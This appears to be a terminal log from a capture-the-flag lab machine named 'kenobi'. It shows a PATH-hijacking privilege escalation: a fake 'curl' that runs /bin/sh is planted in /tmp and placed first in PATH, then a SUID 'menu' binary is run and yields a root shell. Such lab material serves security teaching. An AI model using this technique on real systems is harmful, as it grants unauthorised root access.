 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :^C
kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
#
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)